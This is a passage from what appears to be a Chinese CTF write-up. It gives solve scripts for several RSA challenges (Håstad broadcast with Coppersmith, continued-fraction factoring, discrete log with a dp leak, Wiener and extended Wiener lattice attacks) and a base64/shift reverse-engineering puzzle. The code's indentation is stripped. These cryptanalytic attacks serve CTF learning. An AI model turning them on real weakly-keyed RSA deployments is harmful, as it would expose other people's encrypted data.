[e6,N6]= [5,93889543065608951579836429313520485233295158467296710329997599807630401722519056218864031741675898621375735347229494633577571323057785261271373295860331130588582231771193563731092603614818963592931492474988532068227153492022582339704874613690044001529412669510094771064646843676765163737757104643318364446839]
[e7,N7]= [7,66174700839404221060785862467924299511645570336361033287335855493589093141782896451863402373425798838446538369142584932156150350565382116869446083154097803842190010954019565857767923584979615770650706675094209251111816761431713779074557571353022624477001770694207393369796369620048999514683357963227119554487]
[e8,N8]= [3,65031485534704406281490718325237831433086480239135617407356760819741796565231283220528137697949585150709734732370203390254643835828984376427852793969716489016520923272675090536677771074867975287284694860155903327351119710765174437247599498342292671117884858621418276613385329637307269711179183430246951756029]
[e9,N9]= [5,72454311940971803130612024751128556938725737742029062979349607787083978826668706819793864356790325653817555839762732164812521831864626411495002267399139766907846534945632792910468487287154661692733986224962564621615361536373173705359255153606552352581704159462310354407361311378558150604159961029937052901709]
[e10,N10]= [3,126172075578367446151297289668746433680600889845504078949758568698284471307000358407453139846282095477016675769468273204536898117467559575203458221600341760844973676129445394999861380625435418853474246813202182316736885441120197888145039130477114127079444939102267586634051045795627433724810346460217871661901]
[e11,N11]= [3,75691424835079457343374072990750986689075078863640186724151061449621926239051140991748483370587430224317778303489124525034113533087612981452189061743589227565099659070008017454957304620495920813121234552401715857719372861565651204968408267740732475458128601061676264465241188491988485848198323410127587280471]
[e12,N12]= [7,88063052818271125442049408332053226451497067720511502513828848476569985821115735898897947439175727789641390104005400308936768495751619165683456550165811034670341697022370415202614387373196086237042577737857259724530596416810462125219296930758592032765843338961894697491961439584875235274163072466474940670589]
[e13,N13]= [5,86478932133708863968749977073639049451666195461247968321317885106346907736572028122496476049748246757185316498949163898915427948597498506162230927380667345132742891001640364064647368394822175742973968167028656790729030556005407153405955458636780270673780720333871959638216946584461925553782697695137132507853]
[e14,N14]= [7,137641493263428303662262187582231235637921833879366309318941383348412296182252654397496377642861646991438721153462001357875169325595544056465299787575422581289053630686684843044593163904089201855371863459503176022957832807726507152235818181000484878683030989944063049622694810207054366378176225221479695833371]
c = [eval('[I{},e{},N{} , {}]'.format(i+1,i+1,i+1 , i+1)) for i in range(14)]
tmp = []
for i in c:
if i[1] == 3:
tmp.append(i)
Nlist = [i[2] for i in tmp]
tN = reduce(lambda x , y:x*y , Nlist)
Zx.<x> = PolynomialRing(Zmod(tN))
f = 0
for i in range(len(tmp)):
tmpf = (3^431 * tmp[i][3] + x)^ 3 - tmp[i][0]
tmpf.monic()
temp = [1 if k == i else 0 for k in range(len(tmp))]
T = CRT(Nlist , temp)
f += tmpf * T
r = f.small_roots(X = 2^862 , beta = 1)
print(r)
print(long_to_bytes(iroot(int(r[0]) , 2)[0]))RRRRRRRSA
题目给了hint,连分数(没给还真想不到,学习了)
题目中知道ppq和(p+k_1)^2(q+k_2)
将两者相除,可以得到
大致进行估算,把小项去掉后可以得到
这里可以将两者通分,但是分母为pq,平方后小,因此很难从上式的连分数中得到。因此选择\frac{k}{q}
计算可得
因此,我们可以通过上式的连分数,得到分母为q的一个分数,可以通过gcd将其筛出。
exp:
from gmpy2 import *
from Crypto.Util.number import *
class ContinuedFraction():
def __init__(self , numerator, denumerator):
self.numberlist = [] #number in continued fraction
self.fractionlist = [] #the near fraction list
self.GenerateNumberList(numerator , denumerator)
self.GenerateFractionList()
def GenerateNumberList(self,numerator,denumerator):
while numerator != 1:
quotient = numerator//denumerator
remainder = numerator % denumerator
self.numberlist.append(quotient)
numerator = denumerator
denumerator = remainder
def GenerateFractionList(self):
self.fractionlist.append([self.numberlist[0] ,1 ])
for i in range(1,len(self.numberlist)):
numerator = self.numberlist[i]
denumerator = 1
for j in range(i):
temp = numerator
numerator = denumerator + numerator * self.numberlist[i-j-1]
denumerator = temp
self.fractionlist.append([numerator,denumerator])
N1=60143104944034567859993561862949071559877219267755259679749062284763163484947626697494729046430386559610613113754453726683312513915610558734802079868190554644983911078936369464590301246394586190666760362763580192139772729890492729488892169933099057105842090125200369295070365451134781912223048179092058016446222199742919885472867511334714233086339832790286482634562102936600597781342756061479024744312357407750731307860842457299116947352106025529309727703385914891200109853084742321655388368371397596144557614128458065859276522963419738435137978069417053712567764148183279165963454266011754149684758060746773409666706463583389316772088889398359242197165140562147489286818190852679930372669254697353483887004105934649944725189954685412228899457155711301864163839538810653626724347
c1=55094296873556883585060020895253176070835143350249581136609315815308788255684072804968957510292559743192424646169207794748893753882418256401223641287546922358162629295622258913168323493447075410872354874300793298956869374606043622559405978242734950156459436487837698668489891733875650048466360950142617732135781244969524095348835624828008115829566644654403962285001724209210887446203934276651265377137788183939798543755386888532680013170540716736656670269251318800501517579803401154996881233025210176293554542024052540093890387437964747460765498713092018160196637928204190194154199389276666685436565665236397481709703644555328705818892269499380797044554054118656321389474821224725533693520856047736578402581854165941599254178019515615183102894716647680969742744705218868455450832
E1=125932919717342481428108392434488550259190856475011752106073050593074410065655587870702051419898088541590032209854048032649625269856337901048406066968337289491951404384300466543616578679539808215698754491076340386697518948419895268049696498272031094236309803803729823608854215226233796069683774155739820423103
N2=60143104944034567859993561862949071559877219267755259679749062284763163484947626697494729046430386559610613113754453726683312513915610558734802079868195633647431732875392121458684331843306730889424418620069322578265236351407591029338519809538995249896905137642342435659572917714183543305243715664380787797562011006398730320980994747939791561885622949912698246701769321430325902912003041678774440704056597862093530981040696872522868921139041247362592257285423948870944137019745161211585845927019259709501237550818918272189606436413992759328318871765171844153527424347985462767028135376552302463861324408178183842139330244906606776359050482977256728910278687996106152971028878653123533559760167711270265171441623056873903669918694259043580017081671349232051870716493557434517579121
c2=39328446140156257571484184713861319722905864197556720730852773059147902283123252767651430278357950872626778348596897711320942449693270603776870301102881405303651558719085454281142395652056217241751656631812580544180434349840236919765433122389116860827593711593732385562328255759509355298662361508611531972386995239908513273236239858854586845849686865360780290350287139092143587037396801704351692736985955152935601987758859759421886670907735120137698039900161327397951758852875291442188850946273771733011504922325622240838288097946309825051094566685479503461938502373520983684296658971700922069426788236476575236189040102848418547634290214175167767431475003216056701094275899211419979340802711684989710130215926526387138538819531199810841475218142606691152928236362534181622201347
E2=125932919717342481428108392434488550259190856475011752106073050593074410065655587870702051419898088541590032209854048032649625269856337901048406066968337289491951404384300466543616578679539808215698754491076340386697518948419895268049696498272031094236309803803729823608854215226233796069683774155739820425393
a = ContinuedFraction(N2-N1 , N1)
temp = a.fractionlist
for i in temp:
if N1 % i[1] == 0 and i[1] != 1:
q = i[1]
break
p = iroot(N1//q , 2)[0]
p1 = next_prime(p)
q1 = next_prime(q)
phi1 = (p-1)*p*(q-1)
phi2 = (p1-1)*p1*(q1-1)
print(long_to_bytes(pow(c1 , invert(E1 , phi1) , N1)))
print(long_to_bytes(pow(c2 , invert(E2 , phi2) , N2)))Power
题目给了dp和c,只需要得到p,即可算出m,而p得在下面的dlp中得到,将y-1分解,可以发现它相当光滑,因此直接用sage即可得到解
接下来解四次方程,由于p一定为整数,加上这个函数为增函数,直接使用二分法即可求得。求得后即可解密c
from gmpy2 import *
from Crypto.Util.number import getPrime , long_to_bytes
from sage.all import *
def f(p):
return 2019*p**2 + 2020*p**3 + 2021*p**4
y = 449703347709287328982446812318870158230369688625894307953604074502413258045265502496365998383562119915565080518077360839705004058211784369656486678307007348691991136610142919372779782779111507129101110674559235388392082113417306002050124215904803026894400155194275424834577942500150410440057660679460918645357376095613079720172148302097893734034788458122333816759162605888879531594217661921547293164281934920669935417080156833072528358511807757748554348615957977663784762124746554638152693469580761002437793837094101338408017407251986116589240523625340964025531357446706263871843489143068620501020284421781243879675292060268876353250854369189182926055204229002568224846436918153245720514450234433170717311083868591477186061896282790880850797471658321324127334704438430354844770131980049668516350774939625369909869906362174015628078258039638111064842324979997867746404806457329528690722757322373158670827203350590809390932986616805533168714686834174965211242863201076482127152571774960580915318022303418111346406295217571564155573765371519749325922145875128395909112254242027512400564855444101325427710643212690768272048881411988830011985059218048684311349415764441760364762942692722834850287985399559042457470942580456516395188637916303814055777357738894264037988945951468416861647204658893837753361851667573185920779272635885127149348845064478121843462789367112698673780005436144393573832498203659056909233757206537514290993810628872250841862059672570704733990716282248839
g = 2
c1 = 290707924192892686920253390955676600323331633814839708838347288502692494699485764473635783441705302268064111648851157070038783719749721994682837294625334517914882191486257362565066745587415388291939979195637720350919055988532145531805200483161599965215275808797976727969023747299578173497083532351976473770041800769265319548352841139802163279116490053292316399038329210043455932786945180855178341998049756983301499491011851026499269682821602212971062877270127451987836730083380463825717889123804613394241190839837791281657872259492589868751745327696030438893865069941066073554427558697972551085353027574529823439588670263047287131740802375738439636789806332323994866753085014446479034974063195632514803340511247735647970572837053148490258113394359072976858781060349776921428492973183958437965966963122069107876143476772436757554253049619918403996315720023020827394900507088006299225934263699192253079026440287311664705744424959801981503191480257138833694306501816837037995549817186335377411638035575004595417788588264823861850877111374085336446477943372458378834664678094751978400910288151519902977326995118727880223621964441498323865158898463327323193833062919619201107279964663654606753750042791368210261574897455830722232022689695292080269205470491791950839486861811469879413313773338916781857981641910031441448964144000585506870170898052132929034349451945051362244755750988705018897859238859476967568556992146975789444151432386692872801263000639711599152191790766776280
Z = Zmod(y)
g = Z(g)
c1 = Z(c1)
k = discrete_log(c1 , g)
print(k)
low = 2**511
high = 2**513
while 1:
temp = (low+high) // 2
if f(temp) < k:
low = temp
elif f(temp) > k:
high = temp
else:
p = temp
break
dp = 3272293505696712831419859641571956066667516012597886098021642320155056349966612629986261146617139998624603483170466852538289743936225789351270153550594329
c = 22524257534087703614496632403022329621384173069680778965750290698059674588465640878754707363673789674111671270645152584118206145007310499274423606886261969807360070526126452646719628307689968971699215841867636770320159256301550908771135042912287955209485328267670825390080110910391913063177323585204392804538642393453388536211144485389902591029350060800993352969569703901717308330574394200996651534321547814313195218895547718815009876393987398738932001924661338796059973950012706427109598830049455186171345179840564502215531573714428772608739268313985559628612004439028014417408631851880698512023740903181116906766066951473942201698375224240271523568161242951730224901227589413731025281719101368668617497947995579443908773425555177346524678673641140157885033923288401884
print(long_to_bytes(pow(c , dp , p)))Simple
一个小小套娃题
首先上面的gen_key里通过e算出t后,可以使用wiener attack分解n,接下来能够解密出e1,再用extand wiener attack即可分解n。d3ctf2019和de1ctf2020均出过这个考点,可以直接套用脚本
计算e1
from Crypto.Util.number import *
from Crypto.Cipher import DES
from gmpy2 import *
class ContinuedFraction():
def __init__(self , numerator, denumerator):
self.numberlist = [] #number in continued fraction
self.fractionlist = [] #the near fraction list
self.GenerateNumberList(numerator , denumerator)
self.GenerateFractionList()
def GenerateNumberList(self,numerator,denumerator):
while numerator != 1:
quotient = numerator//denumerator
remainder = numerator % denumerator
self.numberlist.append(quotient)
numerator = denumerator
denumerator = remainder
def GenerateFractionList(self):
self.fractionlist.append([self.numberlist[0] ,1 ])
for i in range(1,len(self.numberlist)):
numerator = self.numberlist[i]
denumerator = 1
for j in range(i):
temp = numerator
numerator = denumerator + numerator * self.numberlist[i-j-1]
denumerator = temp
self.fractionlist.append([numerator,denumerator])
def Solve(a , b , c):
'''solve ax^2+bx+c=0 , return x1 , x2'''
delta = b**2 - 4 * a * c
if delta < 0:
return 0
if is_square(delta):
sqr_delta = isqrt(delta)
temp1 = -b + sqr_delta
temp2 = -b - sqr_delta
if temp1 % (2*a) != 0 or temp2 % (2*a) != 0:
return 0
else:
return [temp1//(2*a) , temp2//(2*a)]
else:
return 0
def WienersAttack(e , N):
a = ContinuedFraction(e , N)
for i in a.fractionlist:
k = i[0]
d = i[1]
if k == 0:
continue
fai_N = (d * e - 1) // k
b = fai_N - N - 1
temp = Solve(1 , b , N)
if isinstance(temp ,list):
print(d)
p ,q = temp
return d , p , q
key = b"abcdefgh"
N = 14922959775784066499316528935316325825140011208871830627653191549546959775167708525042423039865322548420928571524120743831693550123563493981797950912895893476200447083386549353336086899064921878582074346791320104106139965010480614879592357793053342577850761108944086318475849882440272688246818022209356852924215237481460229377544297224983887026669222885987323082324044645883070916243439521809702674295469253723616677245762242494478587807402688474176102093482019417118703747411862420536240611089529331148684440513934609412884941091651594861530606086982174862461739604705354416587503836130151492937714365614194583664241
e2 = 27188825731727584656624712988703151030126350536157477591935558508817722580343689565924329442151239649607993377452763119541243174650065563589438911911135278704499670302489754540301886312489410648471922645773506837251600244109619850141762795901696503387880058658061490595034281884089265487336373011424883404499124002441860870291233875045675212355287622948427109362925199018383535259913549859747158348931847041907910313465531703810313472674435425886505383646969400166213185676876969805238803587967334447878968225219769481841748776108219650785975942208190380614555719233460250841332020054797811415069533137170950762289
c = 6472367338832635906896423990323542537663849304314171581554107495210830026660211696089062916158894195561723047864604633460433867838687338370676287160274165915800235253640690510046066541445140501917731026596427080558567366267665887665459901724487706983166070740324307268574128474775026837827907818762764766069631267853742422247229582756256253175941899099898884656334598790711379305490419932664114615010382094572854799421891622789614614720442708271653376485660139560819668239118588069312179293488684403404385715780406937817124588773689921642802703005341324008483201528345805611493251791950304129082313093168732415486813
_n = 440489238264900860776949063845200558734341182253911040104689726634414488997095518284964514078079911856352824174173937251558842251349762631716798307360995414545464514355957499460396352456341058329671470384493547042182238690727766731554287411757022792467324815342497916894285866240516524768645049867582541899123632009100512965460004548382054578461249990158442675234477122521189649316341623637146867589119951831385717513964941787562068891523060843170463600255518728070958509224053460041184869943038887434435024428311063533345514827827485121055022245800823723487812635502090530820946638405345755666124356919178290008475459419571761406117827422883820901663916276191422633940699113760516149002609672230610575442643822241126824287790055264162725209120192661985259423924307785452001927701323647247782658775780117642900694831475681037634691806232211286493187121464506122012889644137364079403183353774265910554863733455161820449073656744610495110838881353269890437984975607744603113572453211439334880155671730821755361054781243639407912133971530394031933785051770725331242932929244719594830548310768937037042243794551163891451545574837838357398072638709907958216067999891842395376953596940377457308329336524488962532620850237570279134567668379
_e = 861605654852236668414010386016782729745549477722901970933220380452652052018502113737968204529790495739233258572209422774257139256367928649554562561889013164344608269555777150446651170697255381344437283003508476336814132594917061838422072660017477530465048729471603537912401826065081663165440462979219418291010867656746870617893935758241591032350010782861988742885918015532494020406350897048575155800941991107973433915573030255070411073793489218782862225921465295055907689734413881263179029741870520797816282420230090879687287575328294171448819803530205292587159921154471289747571107461754730577787617451127061265552788125691266357724955508391085485034126227212788895416902189479587194999818764639403752596165043883295506465916277734482380252399557395621566461322664559344483889187037851178431011220134914560438657522787409632677020269086895142488669203469256629173438313487046130238010206678820035631793666627274457756812810094004185303422637897314225624079032617334487815628021058997628511963565055629435278956251869329025544623291223984190562109149316159243565323565271491356378189561005084676592786453581431393651385181326525455441155960432946682976515756161038293313433862078763004704003356983371787414787104076401121444383911561
_c = 305937839546594439230463861584604201077374759167468410827830943528403007941779658881672477705113617614828611332427199124217887937391378281943856159571057598203709366891547401974326016980711130197275312149966105151573748299654404630150641461765232935912266448303266990247145252052886920248198006212876273661195636104435277145396636985516064154534488750879453474211852461463041960835745695368577903786702607508492658563272121038693371752289017330781719235752018697635304458321008407930986565779826278048082764754367267460637798512780153281325733348999426407049795270044819657399403071013496169060640127279409914638535996355848933378734045908205536540619564723586905257569498716707820544351092379516465943537383422680357333849248129118148543389733395686399565999586899123087310025442994131218237679518267106194962305629529210402269726736072967966518381350920965727690274018080619332676536005722214955949897632990356174168234408837737546230730400434240785496100281815168806724358191550743656843853383646410487436540166360406982096949178466861150173527305369007546917550634679211293496458282787881244581230558011582720632502886494712233308474151958909251857281750741736910202763888790654287328846201724930302778996046434656839999091303411
temp = long_to_bytes(_e)
des = DES.new(key, DES.MODE_ECB)
e =des.decrypt(temp)
e = bytes_to_long(e)
d ,_p , _q= WienersAttack(e, _n)
phi = (_p - 1)*(_q -1)
e1 = pow(_c , invert(_e , phi) , _n)
print(e1)套用extand wiener来解密
from sage.all import *
from Crypto.Util.number import long_to_bytes
import gmpy2
# Different parameters for each team
N = 14922959775784066499316528935316325825140011208871830627653191549546959775167708525042423039865322548420928571524120743831693550123563493981797950912895893476200447083386549353336086899064921878582074346791320104106139965010480614879592357793053342577850761108944086318475849882440272688246818022209356852924215237481460229377544297224983887026669222885987323082324044645883070916243439521809702674295469253723616677245762242494478587807402688474176102093482019417118703747411862420536240611089529331148684440513934609412884941091651594861530606086982174862461739604705354416587503836130151492937714365614194583664241
e2 = 27188825731727584656624712988703151030126350536157477591935558508817722580343689565924329442151239649607993377452763119541243174650065563589438911911135278704499670302489754540301886312489410648471922645773506837251600244109619850141762795901696503387880058658061490595034281884089265487336373011424883404499124002441860870291233875045675212355287622948427109362925199018383535259913549859747158348931847041907910313465531703810313472674435425886505383646969400166213185676876969805238803587967334447878968225219769481841748776108219650785975942208190380614555719233460250841332020054797811415069533137170950762289
e1 = 114552459553730357961013268333698879659007919035942930313432809776799669181481660306531243618160127922304264986001501784564575128319884991774542682853466808329973362019677284072646678280051091964555611220961719302320547405880386113519147076299481594997799884384012548506240748042365643212774215730304047871679706035596550898944580314923260982768858133395187777029914150064371998328788068888440803565964567662563652062845388379897799506439389461619422933318625765603423604615137217375612091221578339493263160670355032898186792479034771118678394464854413824347305505135625135428816394053078365603937337271798774138959
c = 6472367338832635906896423990323542537663849304314171581554107495210830026660211696089062916158894195561723047864604633460433867838687338370676287160274165915800235253640690510046066541445140501917731026596427080558567366267665887665459901724487706983166070740324307268574128474775026837827907818762764766069631267853742422247229582756256253175941899099898884656334598790711379305490419932664114615010382094572854799421891622789614614720442708271653376485660139560819668239118588069312179293488684403404385715780406937817124588773689921642802703005341324008483201528345805611493251791950304129082313093168732415486813
alpha2 = 730/2048
M1 = int(gmpy2.mpz(N)**0.5)
M2 = int( gmpy2.mpz(N)**(1+alpha2) )
D = diagonal_matrix(ZZ, [N, M1, M2, 1])
B = Matrix(ZZ, [ [1, -N, 0, N**2],
[0, e1, -e1, -e1*N],
[0, 0, e2, -e2*N],
[0, 0, 0, e1*e2] ]) * D
L = B.LLL()
v = Matrix(ZZ, L[0])
x = v * B**(-1)
phi = (x[0,1]/x[0,0]*e1).floor()
PR = PolynomialRing(ZZ, 'x')
x = PR.gen()
f = x**2 - (N-phi+1)*x + N
p = f.roots()[0][0]
print(p)
q = int(N) // int(p)
d = inverse_mod( 65537, (p-1)*(q-1) )
m = power_mod(c, d, N)
print(b'flag: ' + long_to_bytes(m))REVERSE
easyre
题目将输入加密了三次后得到密文:EmBmP5Pmn7QcPU4gLYKv5QcMmB3PWHcP5YkPq3=cT6QckkPckoRG
第一次为base64
第二次为换位
第三次为类似于凯撒的循环移位
使用脚本解密即可
from base64 import *
cipher3 = b'EmBmP5Pmn7QcPU4gLYKv5QcMmB3PWHcP5YkPq3=cT6QckkPckoRG'
cipher2 = []
for i in cipher3:
if 65 <= i < 97:
cipher2.append((i - 65-3) % 26 + 65)
elif i >= 97:
cipher2.append((i - 97-3) % 26 + 97)
else:
cipher2.append((i - 48-3) % 10 + 48)
print(bytes(cipher2))
cipher1 = cipher2[13:26] + cipher2[39:] + cipher2[:13] + cipher2[26:39]
print(bytes(cipher1))
print(b64decode(bytes(cipher1)))